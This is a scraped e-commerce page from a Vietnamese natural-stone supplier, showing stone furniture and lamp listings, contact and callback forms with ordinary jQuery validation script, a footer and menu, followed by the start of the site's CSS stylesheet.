                               <div class="item-pro item-hvr">
                                  <div class="inner-item-pro">
                                      <div class="img-hvr">
                                          <a href="/ban-ghe-da/ban-ghe-da-cam-thach-1.html"><img src="/temp/-uploaded-San-Pham-Upload-Ban-ghe-da-den-da-da-Lavabo-Ban ghe da_Ban-ghe-da-cam-thach-1_cr_400x300.png"  width="100%" alt="Bàn ghế đá cẩm thạch 1"></a>
                                      </div>
                                      <div class="content-item-pro">
                                          <h3 class="pro-item-name ih"><a href="/ban-ghe-da/ban-ghe-da-cam-thach-1.html">Bàn ghế đá cẩm thạch 1</a></h3>
                                          <ul class="ul-filter"><li>Bề mặt hoàn thiện:<strong> Mài bóng</strong></li><li>Chất liệu:<strong> Đá Marble</strong></li></ul>
    
                                          <!--<ul class="ul-filter">
                                             <li>Bề mặt hoàn thiện: <strong>sdfsdfdsf</strong></li>
                                             <li>Chất liệu: <strong>sdfdfsd</strong></li>
                                             <li><span>Màu sắc: </span><span class="fil-cl" style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span></li>
                                          </ul>-->
                                      </div>
                                  </div>
                               </div>
                       </div>
                       <div class="col-xs-15">
                               <div class="item-pro item-hvr">
                                  <div class="inner-item-pro">
                                      <div class="img-hvr">
                                          <a href="/2-den-da/den-da-cuoi-2.html"><img src="/temp/-uploaded-San-Pham-Upload-Ban-ghe-da-den-da-da-Lavabo-Den da_Den-da-cuoi-2_cr_400x300.png"  width="100%" alt="Đèn đá cuội 2"></a>
                                      </div>
                                      <div class="content-item-pro">
                                          <h3 class="pro-item-name ih"><a href="/2-den-da/den-da-cuoi-2.html">Đèn đá cuội 2</a></h3>
                                          <ul class="ul-filter"><li>Bề mặt hoàn thiện:<strong> Tự nhiên</strong></li><li>Chất liệu:<strong> Đá cuội</strong></li></ul>
    
                                          <!--<ul class="ul-filter">
                                             <li>Bề mặt hoàn thiện: <strong>sdfsdfdsf</strong></li>
                                             <li>Chất liệu: <strong>sdfdfsd</strong></li>
                                             <li><span>Màu sắc: </span><span class="fil-cl" style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span></li>
                                          </ul>-->
                                      </div>
                                  </div>
                               </div>
                       </div>
                       <div class="col-xs-15">
                               <div class="item-pro item-hvr">
                                  <div class="inner-item-pro">
                                      <div class="img-hvr">
                                          <a href="/2-den-da/den-da-2.html"><img src="/temp/-uploaded-San-Pham-Upload-Ban-ghe-da-den-da-da-Lavabo-Den da_Den-da-2_cr_400x300.png"  width="100%" alt="Đèn đá 2"></a>
                                      </div>
                                      <div class="content-item-pro">
                                          <h3 class="pro-item-name ih"><a href="/2-den-da/den-da-2.html">Đèn đá 2</a></h3>
                                          <ul class="ul-filter"><li>Bề mặt hoàn thiện:<strong> Băm</strong>, <strong> Mài</strong></li><li>Chất liệu:<strong> Đá vôi</strong></li></ul>
    
                                          <!--<ul class="ul-filter">
                                             <li>Bề mặt hoàn thiện: <strong>sdfsdfdsf</strong></li>
                                             <li>Chất liệu: <strong>sdfdfsd</strong></li>
                                             <li><span>Màu sắc: </span><span class="fil-cl" style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span></li>
                                          </ul>-->
                                      </div>
                                  </div>
                               </div>
                       </div>
                       <div class="col-xs-15">
                               <div class="item-pro item-hvr">
                                  <div class="inner-item-pro">
                                      <div class="img-hvr">
                                          <a href="/lavabo-da/lavabo-da-cuoi.html"><img src="/temp/-uploaded-San-Pham-Upload-Ban-ghe-da-den-da-da-Lavabo-Lavabo da_Lavabo-da-cuoi_cr_400x300.png"  width="100%" alt="Lavabo đá cuội"></a>
                                      </div>
                                      <div class="content-item-pro">
                                          <h3 class="pro-item-name ih"><a href="/lavabo-da/lavabo-da-cuoi.html">Lavabo đá cuội</a></h3>
                                          <ul class="ul-filter"><li>Bề mặt hoàn thiện:<strong> Tự nhiên</strong></li><li>Chất liệu:<strong> Đá cuội</strong></li></ul>
    
                                          <!--<ul class="ul-filter">
                                             <li>Bề mặt hoàn thiện: <strong>sdfsdfdsf</strong></li>
                                             <li>Chất liệu: <strong>sdfdfsd</strong></li>
                                             <li><span>Màu sắc: </span><span class="fil-cl" style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span></li>
                                          </ul>-->
                                      </div>
                                  </div>
                               </div>
                       </div>
                </div>
    </div>
</div>
<!-- Modal -->
<div class="modal fade" id="mdyeucau" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered">
    <div class="modal-content">
      <div class="modal-header modal-header-page">
        <h5 class="modal-title modal-title1" id="exampleModalLabel">Liên hệ mua hàng</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <div class="form-order">
          <form action="/index4.php?page=contact&lang=" method="post" id="formorder" onSubmit="return check_contact('formorder');">
        <input type="hidden"  name="code" value="save" />
        <input type="hidden"  name="titlefrm" value="Liên hệ mua hàng" />
        <input type="hidden"  name="txtnameproduct" value="Lavabo đá cẩm thạch 2" />
        <input type="hidden"  name="txtcodeproduct" value="" />
           <div class="frm-reg">
               <div class="waiting"></div>
               <div class="form-group input-group">
                  <input type="text" value="Lavabo đá cẩm thạch 2" disabled="disabled" class="form-control form-control-lg notNull" />
               </div>
               <div class="form-group input-group">
                  <div class="input-group-prepend">
                    <span class="input-group-text"><i class="fa fa-user" aria-hidden="true"></i></span>
                  </div>
                  <input type="text" placeholder="Họ tên" name="yourname" class="form-control form-control-lg notNull" />
               </div>
              
              <div class="form-group input-group">
                  <div class="input-group-prepend">
                    <span class="input-group-text"><i class="fa fa-phone" aria-hidden="true"></i></span>
                  </div>
                  <input type="text" name="phone" placeholder="Điện thoại" class="form-control form-control-lg notNull" />
              </div>
              
              
              <div class="form-group input-group">
                  <div class="input-group-prepend">
                    <span class="input-group-text"><i class="fa fa-map-marker" aria-hidden="true"></i></span>
                  </div>
                  <input type="text" name="address" placeholder="Địa chỉ" class="form-control form-control-lg" />
              </div>
              
    
              <div class="form-group input-group">
                  <div class="input-group-prepend">
                    <span class="input-group-text"><i class="fa fa-comments-o" aria-hidden="true"></i></span>
                  </div>
                  <textarea name="other_request" type="text" placeholder="Ghi chú thêm" class="form-control form-control-lg"></textarea>
              </div>
              
               <div class="form-group input-group">
               <button type="button" onClick="$('#formorder').submit()" class="btn btn-frm">Gửi thông tin <i class="fa fa-angle-right" aria-hidden="true"></i></button>
               </div>
               <div class="msgbox" id="msgbox_formorder"></div>
           </div>
           </form>
          
          </div>
      </div>
    </div>
  </div>
</div>
</div>


<!-- Modal Yêu cầu gọi -->
<div class="modal fade" id="Modalyeucau" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header modal-title-page">
        <h5 class="modal-title " id="exampleModalLabel">Yêu cầu chúng tôi gọi lại cho bạn</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="frm-dathen" style="padding:15px;">
             <div class="intro-frm">Để lại số điện thoại của bạn để chúng tôi gọi lại cho bạn!</div>
             <form action="/index4.php?page=contact&lang=" method="post" id="frmYeucau" onSubmit="return check_contact('frmYeucau');">
                <input type="hidden"  name="code" value="save" />
                <input type="hidden"  name="titlefrm" value="Yêu cầu gọi lại" />
                
                <div class="form-group">
                    <div class="form-group">
                        <input name="phone" class="form-control notNull" type="text" placeholder="Số điện thoại" />
                    </div>
                </div>
                
                <div class="form-group">
                    <div class="form-group">
                        <input name="email" class="form-control" type="text" placeholder="Email của bạn" />
                    </div>
                </div>
                
                <div class="form-group">
                    <div class="form-group">
                        <input name="timeyeucau" class="form-control notNull" type="text" placeholder="Thời gian bạn có thể nhận cuộc gọi" />
                    </div>
                </div>
                <div class="row">
                    <div class="col-lg-6 col-md-12 col-sm-12 col-xs-12">
                        <div class="form-group">
                            <div class="input-left"><input name="sercurity" type="text" id="sercurity" style="width:100px; float:left"  class="form-control notNull" placeholder="Captcha" /><img src="/lib/imagesercurity.php" style="height:38px;" name="imgCaptcha" align="absmiddle" id="imgCaptcha" /></div>
                        </div>
                    </div>
                    <div class="col-lg-6 col-md-12 col-sm-12 col-xs-12">
                      <div class="form-group">
                        <a href="javascript:void(0)" onClick="$('#frmYeucau').submit()" class="bnt-frm">Gửi số điện thoại</a>
                      </div>
                    </div>
                </div>
                <div class="msgbox" id="msgbox_frmYeucau"></div>
                
            </form>
         </div>
    </div>
  </div>
</div>
<!--<a data-target="#Modalyeucau" data-toggle="modal" class="suntory-alo-phone suntory-alo-green" id="suntory-alo-phoneIcon" style="left: 35px; bottom: 10px;" rel="nofollow">
    <div class="suntory-alo-ph-circle"></div>
    <div class="suntory-alo-ph-circle-fill"></div>
    <div class="suntory-alo-ph-img-circle"><i class="fa fa-phone"></i></div>
</a>
<div class="lbl-yeucau">Yêu Cầu Gọi lại</div>-->
<div class="footer">
	<div class="container">
    	<div class="row">
            <div class="col-lg-5 col-md-12 col-sm-12">
                     <div class="title-footer" style="border-bottom:none">Công ty CPĐT Kiến trúc Xây dựng và Thương mại Khởi Thịnh</div>
                     <div class="line-footer"></div>
                     <div class="content-footer">
                        <!--<div class="item-content-footer">
                            <div class="title-item-content-footer"><i class="fa fa-map-marker" aria-hidden="true"></i> Địa chỉ:</div>
                            <div>Tầng 1, Tòa Nhà Packsimex, 52 Đông Du, P. Bến Nghé, Q. 1, TP. Hồ Chí Minh</div>
                        </div>
                        <div class="item-content-footer">
                            <div class="title-item-content-footer"><i class="fa fa-phone" aria-hidden="true"></i> Điện thoại:</div>
                            <div>028 5678 6868</div>
                        </div>
                        
                        <div class="item-content-footer">
                            <div class="title-item-content-footer"><i class="fa fa-phone" aria-hidden="true"></i> Email:</div>
                            <div>koreconcept@gmail.com</div>
                        </div>-->
                        
                        
                     <div>
<div style="text-align: justify;"><span style="font-size:14px;"><span style="line-height:2;"><span style="font-family:Arial,Helvetica,sans-serif;"><strong>Địa chỉ kho:</strong>&nbsp;Đường V&acirc;n Tr&igrave;, V&acirc;n Nội, Đ&ocirc;ng Anh, H&agrave; Nội.<br />
<strong>Email:</strong> sale@khoithinhstone.vn<br />
<strong>Điện thoại:&nbsp;</strong>0968.660.635&nbsp;| 096.888.5905&nbsp;| 096.888.5906</span></span></span></div>
</div>

                     </div>
            </div>
			<div class="col-lg-4 col-md-12 col-sm-12">
                





  <div class="mnu-footer">


            <div class="box-menu menufooter-1">

                <div class="title-footer"><a href="/#">SẢN PHẨM</a></div>

                <div class="line-footer"></div>

                <ul class="menufooter">


                  <li><a href="/da-lat-san-vuon/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ LÁT SÂN VƯỜN</a></li>


                  <li><a href="/da-op-trang-tri/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ ỐP TRANG TRÍ</a></li>


                  <li><a href="/da-rai-san-vuon-bo-via/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ RẢI SÂN VƯỜN, BÓ VỈA</a></li>


                  <li><a href="/da-op-lat-noi-that-be-boi/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ ỐP LÁT NỘI THẤT, BỂ BƠI</a></li>


                  <li><a href="/da-ngoi-lai-chau/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> NGÓI ĐÁ LAI CHÂU</a></li>


                  <li><a href="/da-mosaic/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ MOSAIC</a></li>


                  <li><a href="/ban-ghe-da-den-da-lavabo-da/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> BÀN GHẾ ĐÁ, ĐÈN ĐÁ, LAVABO ĐÁ</a></li>


                  <li><a href="/da-phong-thuy/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ PHONG THỦY</a></li>


                </ul>

            </div>


            <div class="box-menu menufooter-2">

                <div class="title-footer"><a href="/thu-vien/">THƯ VIỆN</a></div>

                <div class="line-footer"></div>

                <ul class="menufooter">


                  <li><a href="/da-tu-nhien/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ TỰ NHIÊN</a></li>


                  <li><a href="/san-vuon/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> SÂN VƯỜN</a></li>


                  <li><a href="/san-loi-di/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> SÀN, LỐI ĐI</a></li>


                  <li><a href="/tuong-rao/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> TƯỜNG, RÀO</a></li>


                  <li><a href="/noi-that/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> NỘI THẤT</a></li>


                  <li><a href="/be-boi/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> BỂ BƠI</a></li>


                </ul>

            </div>


  </div>







            </div>
            <div class="col-lg-3 col-md-12 col-sm-12">
                <div class="title-footer" style="border-bottom:none">Chúng tôi trên mạng xã hội</div>
                <div class="line-footer"></div>  
                <div class="linksmo">
                        <div><a href="https://www.facebook.com/khoithinhstone/"><i class="fa fa-facebook"></i> Facebook</a></div>
                        <div><a href=""><i class="fa fa-twitter"></i> Twitter</a></div>
                        <div><a href=""><i class="fa fa-youtube"></i> Youtube</a></div>
                        <!--<div><a href="" class="fa fa-google-plus"></a></div>-->
                </div>
            </div>
        </div>
    </div>
</div>
<div class="copyright">
	<div class="container">
        Bản quyền thuộc về&nbsp;Khởi Thịnh
    </div>
</div>
<!-- Modal search -->
<div class="modal fade" id="ModalSearch" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-body">
         <div class="frm-search">
         <form action="/search/" id="frmsearchmb" method="get">
             <input type="text" name="qr" placeholder="Tìm kiếm " />
             <a class="btn-submit-search" href="#" onClick="$('#frmsearchmb').submit();return false"><i class="fa fa-search" aria-hidden="true"></i></a>
         </form>
         </div>
      </div>
    </div>
  </div>
</div>
<!-- Modal suc -->
<div class="modal fade" id="ModalSuc" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header modal-title-page">
        <h5 class="modal-title " id="exampleModalLabel">Gửi thông tin thành công</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div> 
      <div class="modal-body">
         <div class="mes-suc">Gửi thông tin thành công</div>
      </div>
    </div>
  </div>
</div>
<div class="to-top">
   <i class="fa fa-angle-up" aria-hidden="true"></i>
</div>
<div class="panel-footer">
    <a href="tel:0968660635"><i class="fa fa-phone" aria-hidden="true"></i> <span>Hotline tư vấn</span></a>
    <a href="#" data-target="#Modalyeucau" data-toggle="modal"><i class="fa fa-commenting" aria-hidden="true"></i> <span>Yêu cầu gọi lại</span></a>
    <a href="/bao-gia/"><i class="fa fa-usd" aria-hidden="true"></i> <span>Báo giá dịch vụ</span></a>
    <a href="#menu" class="btn-hide-pc"><i class="fa fa-bars" aria-hidden="true"></i> <span>Tham khảo dịch vụ</span></a>
    <a href="/dich-vu/" class="btn-hide-pad"><i class="fa fa-bars" aria-hidden="true"></i> <span>Tham khảo dịch vụ</span></a>
</div>
<script type="text/javascript" src="/client/menumobile/jquery.mmenu.min.all.js"></script>
<script type="text/javascript" src="/js/jquery.matchHeight.js"></script>
<link rel="stylesheet" href="/client/expandable/jquery.expandable.css">
<script type="text/javascript" src="/client/expandable/jquery.expandable.js"></script>
<script>
	$(function(){
		$('.ih').matchHeight();
		$('.ih1').matchHeight();
		$('.panel-footer a').matchHeight();
	})
	
	/*jQuery(function($){
		//var technical = $('#technical').position();
		$(window).scroll(function (event) {
			//alert($(this).scrollTop() - technical.top);
			if ($(this).scrollTop() - 1000 > 0) {
				//alert("ádasda");
				$(".panel-footer").addClass("panel-footer-act");
			} else {
				$(".panel-footer").removeClass("panel-footer-act");
			}
		});
	});*/
	
	jQuery(document).ready(function() {
		$('.intro-cat').expandable({
			height: 150
		});
	});
	$(document).ready(function() {
		$(window).scroll( function(){
			$('.fadein').each( function(i){
				var bottom_of_element = $(this).offset().top + $(this).outerHeight();
				var bottom_of_window = $(window).scrollTop() + $(window).height();
				if( bottom_of_window > bottom_of_element ){
					$(this).animate({
						opacity:1
					},200);
				}
			}); 
		});
		
			$('.fadein').each( function(i){
				if($(window).scrollTop() >= $(this).offset().top)
		        {
					$(this).animate({
						opacity:1
					},500);
				}
			}); 
		
		
		//alert($('.fadein1').offset().top +'-'+$(window).outerHeight());
		//alert($(window).scrollTop() +'-'+  $(window).height());
		
	});
	function check_contact(formid) {
        ok = true;
        $('#'+ formid +' .notNull').removeClass("error");
        $('#'+ formid +' .notNull').each(function () {
            if ($(this).val() == '') {
                $(this).addClass("error");
                ok = false;
            }
        });
        if (ok == true) {
            $('#'+ formid).ajaxSubmit({
                beforeSubmit: function (a, f, o) {
                    $('#'+ formid).fadeTo('fast', 0.3);
                    $('.waiting').show();
                    o.dataType = 'html';
                },
                success: function (data) {
                    $('#'+ formid).fadeTo('fast', 1);
                    $('.waiting').hide();
					$('#ModalSuc').modal();
					$('#Modalyeucau').hide();
                    $('#'+ formid)[0].reset();
					$(".msgbox").html('');
                    if (data == 1) {    
                        clearForm: true;
                    } else if (data == -1) {
                        $("#msgbox_"+formid).addClass("form_error");
                        $("#msgbox_"+formid).html('Mã captcha không đúng');
                    } else {
                        $("#msgbox_"+formid).html('');
                    }
                    //alert(data);
                    $('#imgCaptcha').attr("src", "/lib/imagesercurity.php");
                }
            });
        } else {
            $("#msgbox_"+formid).addClass("form_error");
            $("#msgbox_"+formid).html('Vui lòng kiểm tra thông tin của bạn');
        }
        return false;
    }
</script>
<script src="/client/bootstrap/js/bootstrap.min.js"></script>
<!-- Loader 
<script type="text/javascript" src="/client/imagesloader/imagesloaded.pkgd.min.js"></script>
<div class="loader"></div>-->
<script src="/js/main.js"></script>




<nav id="menu">

    <ul>

        <li class="li-logo"><a href="/"><img src="/uploaded/logo/logo.png" /></a></li>


        <li><a href="/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> Trang chủ</a>


        </li>


        <li><a href="/ve-chung-toi/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> Về chúng tôi</a>


        </li>


        <li><a href="/#" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> SẢN PHẨM</a>


        <li class="li-sub-m-lv2"><a  href="/da-lat-san-vuon/">-- ĐÁ LÁT SÂN VƯỜN</a>



        <li class="li-sub-m-lv2"><a  href="/da-op-trang-tri/">-- ĐÁ ỐP TRANG TRÍ</a>



        <li class="li-sub-m-lv2"><a  href="/da-rai-san-vuon-bo-via/">-- ĐÁ RẢI SÂN VƯỜN, BÓ VỈA</a>



        <li class="li-sub-m-lv2"><a  href="/da-op-lat-noi-that-be-boi/">-- ĐÁ ỐP LÁT NỘI THẤT, BỂ BƠI</a>



        <li class="li-sub-m-lv2"><a  href="/da-ngoi-lai-chau/">-- NGÓI ĐÁ LAI CHÂU</a>



        <li class="li-sub-m-lv2"><a  href="/da-mosaic/">-- ĐÁ MOSAIC</a>



        <li class="li-sub-m-lv2"><a  href="/ban-ghe-da-den-da-lavabo-da/">-- BÀN GHẾ ĐÁ, ĐÈN ĐÁ, LAVABO ĐÁ</a>



        <li class="li-sub-m-lv2"><a  href="/da-phong-thuy/">-- ĐÁ PHONG THỦY</a>



        </li>


        <li><a href="/thu-vien/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> THƯ VIỆN</a>


        <li class="li-sub-m-lv2"><a  href="/da-tu-nhien/">-- ĐÁ TỰ NHIÊN</a>



        <li class="li-sub-m-lv2"><a  href="/san-vuon/">-- SÂN VƯỜN</a>



        <li class="li-sub-m-lv2"><a  href="/san-loi-di/">-- SÀN, LỐI ĐI</a>



        <li class="li-sub-m-lv2"><a  href="/tuong-rao/">-- TƯỜNG, RÀO</a>



        <li class="li-sub-m-lv2"><a  href="/noi-that/">-- NỘI THẤT</a>



        <li class="li-sub-m-lv2"><a  href="/be-boi/">-- BỂ BƠI</a>



        </li>


        <li><a href="/lien-he/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> Liên hệ</a>


        </li>


    </ul>

</nav>










<!----Design by numo.vn. Website: http://numo.vn - Email hoanghaiquang@gmail.com ---->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://khoithinhstone.vn/css/global.css?t=1769199541
body_size: 46907
content:
/* CSS Document */
.c5
{
	clear:both;
	height:5px;
}
.c10
{
	clear:both;
	height:10px;
}
.c15
{
	clear:both;
	height:15px;
}
.c20
{
	clear:both;
	height:20px;
}
.c25
{
	clear:both;
	height:25px;
}
.c30
{
	clear:both;
	height:30px;
}
.c35
{
	clear:both;
	height:35px;
}
.c40
{
	clear:both;
	height:40px;
}
.pos-re
{
	position:relative;
}
.text-w
{
	color:#fff;
}
.margin-bot-30
{
	margin-bottom:30px;
}
.nopadding {
    padding: 0 !important;
    margin: 0 !important;
}
.swiper-container
{
	overflow:hidden;
}
/*share sco*/
.top-page
{
	height:36px;
	background-color:#f5f5f5;
}
.lang
{
	float:right;
	padding-top:20px;
	padding-left:20px;
}
.lang a
{
	display:inline-block;
	width:23px;
	height:23px;
	background-image:url(../images/icon/flag.png);
	background-repeat:no-repeat;
	text-indent:-9999em;
}
.lang a.vi
{
	background-position:0 0;
}
.lang a.en
{
	background-position:-23px 0;
}
.header
{
	height:auto;
	transition: all 0.15s ease-in-out;
    -webkit-perspective: 1000;
	background-color:#ebebeb;
	top:0;
	position:relative;
	left:0;
	z-index:9999;
	width:100%;
	-webkit-transition: all 0.4s ease-in-out;
	   -moz-transition: all 0.4s ease-in-out;
	     -o-transition: all 0.4s ease-in-out;
	    -ms-transition: all 0.4s ease-in-out;
	        transition: all 0.4s ease-in-out;
}
.logo
{
	position:absolute;
	background-image:url(../images/bg_logo.png);
	background-position:right center;
	padding-right:100px;
	height:87px;
	left:0;
	top:0;
	z-index:999
}
.inner-logo
{
	position:relative;
	padding-top:3px;
	padding-bottom:0px;
	
}
.inner-logo:before
{
	position:absolute;
	height:87px;
	left:-500px;
	top:0;
	width:500px;
	content:"";
	background-color:#fff;
}
.logo a
{
	display:table-cell;
	vertical-align:middle;
	height:100%;
	top:-
}
.logo img
{
    transition: all 0.15s ease-in-out;
    -webkit-perspective: 1000;
}
.slide-page
{
	position:relative;
}
.name-cat-root
{
	font-size:30px;
	color:#fff;
	text-transform:uppercase;
	position:absolute;
	width:100%;
	top:48%;
	text-align:center;
	font-weight:700;
}
.global_soc {
    text-align: center;
}
.global_soc a {
    display: inline-block;
    padding: 6px 15px 8px 15px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
    font-size: 16px;
    line-height: 22px;
    margin-right: 10px;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    opacity: 1;
}
.global_soc a svg {
    display: inline-block;
    vertical-align: top;
    margin-right: 4px;
    position: relative;
    top: 3px;
}
.to-top
{
	visibility:hidden;
	background-color:#d7d7d7;
	width:40px;
	height:40px;
	line-height:36px;
	font-size:20px;
	text-align:center;
	-webkit-border-radius: 100px;
border-radius: 100px;
position:fixed;
right:15px;
bottom:80px;
}
.visible
{
	visibility:visible;
}
.global_soc a.fb {
    background: #3d5698;
}
.global_soc a.tw {
    background: #69ade7;
}
.global_soc a.in {
    background: #3072a6;
}
.global_soc a.pin {
    background: #dc2f32;
}
.global_soc a:last-child {
    margin-right: 0;
}
.loader{width:100%;height:100%;position:fixed;top:0;left:0;background-color:#fff;z-index:999999; background-image:url(../images/lib/loadding.gif); background-repeat:no-repeat; background-position:center center}
.topmenu
{
	margin:0;
	padding:0;
	color:#999;
	
}
.topmenu li
{
	display:inline-block;
}
.topmenu li span
{
	color:#d7d7d7;
}
.topmenu li:last-child span
{
	display:none
}
.topmenu li a
{
	line-height:36px;
	color:#222;
	font-weight:normal;
	font-size:14px;
}
.topmenu li a:hover
{
	color:#999;
}
.main-nav
{
	background-color:#1b75bc;
}
.menu {
    display: block;
	margin:0;
	position:relative;
	padding:0;
	float:right;
}
.menu > ul
{
}
.menu li {
    display: inline-block;
    position: relative;
    z-index: 100;
}
.menu li:first-child {
    margin-left: 0;
}
.menu li a {
    font-weight: 700;
    text-decoration: none;
    padding: 0px 20px;
	line-height:70px;
    display: block;
    color: #fff;
    transition: all 0.2s ease-in-out 0s;
}
.menu > li > a
{
	text-transform:uppercase;
	font-size:15px;
}
.menu > li:hover > a
{
	background-color:#eda368;
	color:#fff;
}
.menu > li.active > a
{
	background-color:#eda368;
	color:#fff;
}
.menu ul.sub-menu li a:hover,.menu ul.sub-menu li:hover > a {
    color: #fff;
    background: #eda368;
}
.menu ul.sub-menu {
    visibility: hidden;
    opacity: 0;
    margin: 0;
    padding: 0;
    position: absolute;
    left: 0px;
    background: #fff;
    z-index: 99;
    transform: translate(0,20px);
    transition: all 0.2s ease-out;
	opacity:0.9;
	width: 260px;
}
.menu ul.sub-menu:after {
    bottom: 100%;
    left: 20%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(255, 255, 255, 0);
    border-bottom-color: #fff;
    border-width: 6px;
    margin-left: -6px;
}
.menu ul.sub-menu li {
    display: block;
    float: none;
    background: none;
    margin: 0;
    padding: 0;
}
.menu ul.sub-menu li a {
    font-size: 13px;
    font-weight: 600;
    display: block;
    color: #797979;
	line-height:normal;
	padding:14px 15px;
	border-bottom:solid 1px #f5f5f5;
}
.menu li:hover > ul {
    visibility: visible;
    opacity: 0.9;
    transform: translate(0,0);
}
.menu ul.sub-menu ul {
    left: 100%;
    top: 0px;
    visibility: hidden;
    opacity: 0;
    transform: translate(20px,0px);
    transition: all 0.2s ease-out;
	position:absolute;
	width:260px;
	background-color:#fff;
	padding:0;
}
.menu ul.sub-menu ul:after {
    left: -6px;
    top: 10%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(255, 255, 255, 0);
    border-right-color: #fff;
    border-width: 6px;
    margin-top: -6px;
}
.menu ul.sub-menu li:hover ul {
    visibility: visible;
    opacity: 0.9;
    transform: translate(0,0);
}
.menu ul.sub-menu > li:hover {
	visibility: visible;
    opacity: 1;
    transform: translate(0,0);
}
a.actived {
    background: #9ca3da;
}
/*Mega 01*/
.menu li.li-mega
{
	position:static;
}
.sub-mega
{
	visibility: hidden;
    opacity: 0;
    margin: 0;
    padding: 0;
    position: absolute;
    left: 0px;
    background: #fff;
    z-index: 99;
    transform: translate(0,20px);
    transition: all 0.2s ease-out;
	opacity:0.9;
	width:100%;
	padding-bottom:10px;
}
.menu ul.sub-mega:after {
    bottom: 100%;
    left: 20%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(255, 255, 255, 0);
    border-bottom-color: #fff;
    border-width: 6px;
    margin-left: -6px;
}
.sub-mega li a
{
	color:#222;
}
.sub-mega li.li-hd-mega > a
{
	line-height:normal;
	font-weight:700;
	border-bottom:solid 1px #d7d7d7;
	padding:0;
	padding-bottom:10px;
	padding-top:10px;
	
}
.menu li.li-mega:hover .sub-mega
{
	visibility: visible;
    opacity: 0.9;
    transform: translate(0,0);
}
.sub-mega ul
{
	margin:0;
	padding:0;
	padding-top:10px;
}
.sub-mega ul li
{
	display:block;
}
.sub-mega ul li a
{
	font-weight:normal !important;
	padding:10px 0px;
	line-height:normal;
}
/*Mega 02*/
.sub-mega li.li-hd-mega1 > a
{
	line-height:normal;
	font-weight: normal;
	border-bottom:none;
	padding:0;
	padding-bottom:10px;
	padding-top:10px;
}
.sub-mega-show1 ul
{
	visibility:hidden;
	display:none
}
.sticky
{
	position:fixed;
	width:100%;
	height:60px;
	top:0;
	left:0;
	z-index:9999;
	-moz-box-shadow: 1px 8px 29px -9px rgba(0,0,0,0.4);
-webkit-box-shadow: 1px 8px 29px -9px rgba(0,0,0,0.4);
box-shadow: 1px 8px 29px -9px rgba(0,0,0,0.4);
}
.sticky .logo
{
	top:0;
	
}
.sticky .logo img
{
	height:50px;
}
.sticky .inner-logo
{
	padding-bottom:0;
}
.sticky .inner-logo:before
{
	height:60px;
}
.sticky .menu li a
{
	line-height:60px;
	transition: all 0.15s ease-in-out;
    -webkit-perspective: 1000;
}
.sticky .btn-search
{
	margin-top:10px;
}
.icon-home
{
	background-image: url(../images/icon/icon_home.png);
	text-indent: -9999em;
	background-position: center center;
	background-repeat: no-repeat;
	padding-left: 20px !important;
	padding-right: 20px !important;
	display:block;
	float:left;
	width:30px;
	height:58px;
}
.btn-search
{
	float:right;
	display:block;
	width:40px;
	height:40px;
	background-color:#ea9321;
	text-align:center;
	line-height:36px;
	font-size:16px;
	color:#fff;
	-webkit-border-radius: 100px;
border-radius: 100px;
margin-top:10px;
}
#ModalSearch .modal-body
{
	padding:0;
	background-color:transparent;
}
.frm-search
{
	position:relative;
	width:100%;
}
.frm-search input
{
	width:100%;
	padding:10px;
	border:solid 1px #fff;
}
.frm-search .btn-submit-search
{
	display:block;
	width:40px;
